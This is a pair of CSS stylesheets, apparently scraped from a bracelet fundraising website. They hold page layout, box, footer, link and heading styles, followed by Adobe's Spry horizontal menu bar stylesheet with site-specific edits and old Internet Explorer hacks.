#slideshow {
	width: 541px;
	float: right;
	margin: 20px 20px 20px 5px;	
	text-align: left;
}

#slideshow hr {
	clear: both;
	height: 1px;
	margin-top: -6px;
	color: #ccc;
	background-color: #ccc;
	border: 0;
}

.content {
	margin-top: -13px;
}

.interior {
	width: 760px;
	padding: 0px 70px 20px 70px;
}

.spirit {
	/*margin-top: -32px;*/
	/*background-image: url(images/fundraiser-bk.jpg);*/
	background-image: url(../fundraiser-bk.jpg);
	background-repeat: no-repeat;
}

#home-content {
	float: left;
	width: 301px;
	margin: 25px 0px -50px 20px;
	background-color: #E6E6E6;

}

#top-links {
	padding: 0px 0px 20px 0px;
	text-align: center;
	line-height: 1.6;
}

.right {
	float: right;
	width: 377px;
	padding: 0px 0px 30px 60px;
}

.left {
	margin-top: 40px;
}

#loadarea {
	width: 377px;
}

.collage {
	margin-bottom: 30px;
	text-align: center;
}

.gray-box {
	float: right;
	width: 305px;
	margin: 0px 0px 30px 36px;
	padding: 25px 20px 25px 20px;
	background-color: #EDEDED;
	text-align: center;
	font-size: 14px;
}

.pink-box {
	float: right;
	width: 300px;
	margin: 0px 0px 30px 25px;
	padding: 10px 20px;
	background-color: #FFE0FF;
	text-align: left;
	font-size: 12px;
	color:#F95DC1;
}

.note {
	float: right;
}

.bot-pad {
	padding-bottom: 30px;
}

.center {
	text-align: center;
}

.order {
	margin: 20px 0px 50px 0px;
}

.order table {
	text-align: left;
}

.logotable {
	display: inline;
	margin: 0px 26px 0px 0px;
}

.logotable img {
	margin-top: 10px;
}

.letter {
	float: right;
	width: 130px;
	margin-top: 30px;
	padding: 20px;
	background-color: #EDEDED;
	text-align: center;
	font-size: 13px;
}

.letter p {
	line-height: 1.2;
}

.quote {
	margin-bottom: 5px;
	/*font-family: 'Handwriting - Dakota', 'Palatino Linotype', Palatino, Cambria, 'Times New Roman', Times, serif;*/
	font-style: italic;
	font-size: 14px;
}

.grayBox{
    position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    background-color: black;
    z-index:1001;
    -moz-opacity: 0.8;
	 -khtml-opacity:0.8;
    opacity:.80;
    filter: alpha(opacity=80);
}
.box {
    position: absolute;
	 top: 5%;
	 margin-left: 130px;
	 background-color: #000;
    z-index:1002;
    overflow: auto;
}

.box-content {
  	 height: 840px;
	 width: 600px; 
	 padding: 20px;
	 cursor:pointer;
}

.close {
	float: right;
	padding: 0px 20px 10px 0px;
}

.grid {
	margin-bottom: 20px;
	border-bottom: 1px solid #999;
	border-left: 1px solid #999;
}

#quantity td {
	padding: 7px 0px 7px 0px;
	border-top: 1px solid #999;
	border-right: 1px solid #999;
	font-weight: bold;
	text-align: center;
}

#price td {
	padding: 5px 6px 5px 6px;
	border-top: 1px solid #999;
	border-right: 1px solid #999;
	text-align: right;
}

fieldset {
	border: 1px solid #ccc;
}

input, select, option, textarea  {
	/*font-family: Verdana, Arial, sans-serif;*/
	font-size: 12px;
	color: #666;
}

.req {
	color: #C1272D;
	font-size: 11px;
	font-weight: bold;
}

.six {
	color: #C1272D;
	font-size: 11px;
	font-weight: bold;
}

.up {
	clear: both;
	margin-bottom: 20px;
	text-align: center;
}

.sign-up {
	width:255px;
	border: 1px solid #ccc;
	margin: 0px 0px 0px 0px;
	padding:10px 9px 0px 15px;
	background-color: #ffffff;
	color: #333333
}

.envelope {
	float: right;
}

.separate {
	padding-left: 30px;
}

#usa {
	clear: both;
	float: right;
	width: 220px;
	margin-bottom: -20px
}

.star {
	float: left;
	margin-left: 0px;
}

#footer-links {
	clear: both;
	margin-top: 15px;
	padding-bottom: 15px;
	text-align: center;
	color: #C1272D;
}

#footer {
	height: 45px;
	padding: 10px;
	background-color: #1B1464;
	border: 1px solid #000;
	line-height: 1.3;
	color: #ccc;
}

#footer-right {
	float: right;
	text-align: right;
}

#footer-left {
	float: left;
	width: 220px;
}

.clear {
	clear:both;
}

ul.key {
	list-style-type:none;
	margin-left: -10px;
	padding-left: 30px
}

ul.key li {
	display:inline
}


/* LINK STYLES */

a:link, a:visited, a:hover, a:active {
	color: #C1272D;
	text-decoration: none;
}

a:hover, a:active {
	text-decoration: underline;
}

#header a:link, #header a:visited, #header a:hover, #header a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 11px;
	font-weight: normal;
	color: #CCCCCC;
	text-decoration: none;
}

#header a:hover, #header a:active {
	text-decoration: underline;
}

#top-links a:link, #top-links a:visited, #top-links a:hover, #top-links a:active {
	color: #777777;
	text-decoration: none;
}

#top-links a:hover, #top-links a:active {
	color: #C1272D;
}

#thumbnails a:link {
	color:#999999;
	__display: inline-block;
	outline: none;
}

#thumbnails a:visited {
	color:#999999;
	__display: inline-block;
	outline: none;
}

#thumbnails a:hover, a:active {
	color:#C1272D;
	__display: inline-block;
	outline: none;
}

#footer-links a:link, #footer-links a:visited, #footer-links a:hover, #footer-links a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 11px;
	font-weight: normal;
	color: #C1272D;
	text-decoration: none;
}

#footer-links a:hover, #footer-links a:active {
	text-decoration: underline;
}

#footer a:link, #footer a:visited, #footer a:hover, #footer a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 12px;
	font-weight: normal;
	color: #CCCCCC;
	text-decoration: none;
}

#footer a:hover, #footer a:active {
	text-decoration: underline;
}



/* TEXT STYLES */

#DETAILS {
	font-size: 10px;
}

#TITLESRED {
	color: #C1272D;
}

#TITLESBLUE {
	color: #1B1464;
}

#TITLESBLACK {
	color: #777777;
}

h1 {
	padding-top: 15px;
	/*font-family: Arial, sans-serif;*/
	font-size: 20px;
	font-weight: bold;
	color: #C1272D;
	text-align: center;
}

h1.home-heading {
	padding-top: 10px;
	/*font-family: Arial, sans-serif;*/
	font-size: 13px;
	color: #1B1464;
	text-align: left;
}

h1.schoolA {
	/*font-family: Arial, sans-serif;*/
	font-size: 48px;
	color: #999;
	margin-left: 60px;
	padding-top: 45px;
	text-align: center;
}

h1.schoolB {
	position: relative;
	/*top: -102px;*/
	left: 31px;
	top: -64px;
	z-index: 20;
	/*font-family: Arial, sans-serif;*/
	font-size: 48px;
	color: #fff;
	text-align: center;
}

h2 {
	/*font-family: Arial, sans-serif;*/
	font-size: 15px;
	font-weight: bold;
	color: #C1272D;
	margin-bottom: 3px
}

h3 {
	/*margin-bottom: -8px;*/
	margin-bottom: -4px;
	/*font-family: Arial, sans-serif;*/
	font-size: 14px;
	font-weight: bold;
	color: #777777;
}

.center h3 {
	margin-bottom: 10px;
}


h4 {
	position: relative;
	top: 10px;
	left: -35px;
	/*font-family: Arial, sans-serif;*/
	font-size: 15px;
	font-weight: bold;
	color: #C1272D;
}

p {
	line-height: 1.5;
}

ul {
	line-height: 1.4;
}

li {
	padding-bottom: 8px;
}

.new {
	color: #C1272D;
}

--- FILE ---
content_type: text/css
request_url: https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBarHorizontal.css
body_size: 5654
content:
@charset "UTF-8";
/* SpryMenuBarHorizontal.css - Revision: Spry Preview Release 1.4 */
/* Copyright (c) 2006. Adobe Systems Incorporated. All rights reserved. */
ul.MenuBarHorizontal
{
	margin: 0 auto;
	padding: 0;
	list-style-type: none;
	/*font-size: 11px;*/
	cursor: default;
	width: auto;
	/*font-size:11px;*/
	color:#ffffff;
}

ul.MenuBarActive
{
	z-index: 1000;
}

ul.MenuBarHorizontal li
{
	margin: 1px 2px;
	padding: 0;
	list-style-type: none;
	font-size: 100%;
	position: relative;
	text-align: left;
	cursor: pointer;
	float: left;
	float: left;
	color:#ffffff;
}

/* david:added */
ul.MenuBarHorizontal li 
{
	margin:0;
}
ul.MenuBarHorizontal > li 
{
	margin-top:8px;
}
/* david:added */
ul.MenuBarHorizontal li ul li 
{
	margin:0;
	border-left:1px solid #bbb;
	border-right:1px solid #bbb;
	border-bottom:1px solid #bbb;
	display:block;
	width:100%;
}

ul.MenuBarHorizontal ul
{	margin: 0;
	padding: 0 1px;
	list-style-type: none;
	font-size: 100%;
	z-index: 1020;
	cursor: default;
	/* width: 10.2em; */
	position: absolute;
	left: -1000em;
}

ul.MenuBarHorizontal ul a:link, ul.MenuBarHorizontal ul a:active, ul.MenuBarHorizontal ul a:focus {
	color:#000;
	background-color:#fff;
}
ul.MenuBarHorizontal ul a:hover {
	/*background-color:#5e5043;color:#daeec9;*/
	background-color:#C7C3C2;
	color:#000; 
}

ul.MenuBarHorizontal ul.MenuBarSubmenuVisible
{
	left: auto;
}

ul.MenuBarHorizontal ul li
{backround-color:#5e5043;

	/*width: 14.2em;*/
}

ul.MenuBarHorizontal ul ul
{
	position: absolute;
	margin: -5% 0 0 95%;
	background-color:transparent;
	/*font-size:11px;*/
	font-weight:normal;
}

ul.MenuBarHorizontal ul.MenuBarSubmenuVisible ul.MenuBarSubmenuVisible
{
	left: auto;
	top: 0;
}

/*******************************************************************************

 DESIGN INFORMATION: describes color scheme, borders, fonts

 *******************************************************************************/

/* Submenu containers have borders on all sides */
ul.MenuBarHorizontal ul
{ 	
	/*color:#5e5043;*/
	/*border: 1px solid #ffffff;*/
}
/* Menu items are a light gray block with padding and no text decoration */
ul.MenuBarHorizontal a
{
	display: block;
	cursor: pointer;
	/*color:#ccc;*/
	color:#fff;
	/* background-color:#daeec9; */
	/*background-color:#fff;*/
	text-decoration: none;
	margin:0px;
	padding:2px 25px 2px 7px;
	white-space:nowrap;
}

ul.MenuBarHorizontal ul a
{
	color:#000;
}

/* Menu items that have mouse over or focus have a blue background and white text */
ul.MenuBarHorizontal a:hover, ul.MenuBarHorizontal a:focus
{
/*color:#5e5043;background-color:#daeec9;*/
/*color:#fff;*/
}
/* Menu items that are open with submenus are set to MenuBarItemHover with a blue background and white text */
ul.MenuBarHorizontal a.MenuBarItemHover, ul.MenuBarHorizontal a.MenuBarItemSubmenuHover, ul.MenuBarHorizontal a.MenuBarSubmenuVisible
{
/*color:#5e5043;background-color:#daeec9;*/
/*color:#fff;*/
}

/*******************************************************************************

 SUBMENU INDICATION: styles if there is a submenu under a given menu item

 *******************************************************************************/

/* Menu items that have a submenu have the class designation MenuBarItemSubmenu and are set to use a background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal a.MenuBarItemSubmenu
{
	/*background-image: url(SpryMenuBarDown.gif);*/
	background-image: url(SpryMenuBarDownHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;
/*color:#5e5043;background-color:#daeec9;*/

}
/* Menu items that have a submenu have the class designation MenuBarItemSubmenu and are set to use a background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal ul a.MenuBarItemSubmenu
{
	background-image: url(SpryMenuBarRight.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;	
/*color:#5e5043;background-color:#daeec9;*/
}
/* Menu items that are open with submenus have the class designation MenuBarItemSubmenuHover and are set to use a "hover" background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal a.MenuBarItemSubmenuHover
{
	background-image: url(SpryMenuBarDownHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;	
	
}
/* Menu items that are open with submenus have the class designation MenuBarItemSubmenuHover and are set to use a "hover" background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal ul a.MenuBarItemSubmenuHover
{
	background-image: url(SpryMenuBarRightHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;
	padding:0 25px 0 0px;
}

/*******************************************************************************

 BROWSER HACKS: the hacks below should not be changed unless you are an expert

 *******************************************************************************/

/* HACK FOR IE: to make sure the sub menus show above form controls, we underlay each submenu with an iframe */
ul.MenuBarHorizontal iframe
{
	position: absolute;
	z-index: 1010;
}
/* HACK FOR IE: to stabilize appearance of menu items; the slash in float is to keep IE 5.0 from parsing */
@media screen, projection
{
	ul.MenuBarHorizontal li.MenuBarItemIE
	{
		display: inline;
		f\loat: left;
		background-color: #5e5043;
	}
}
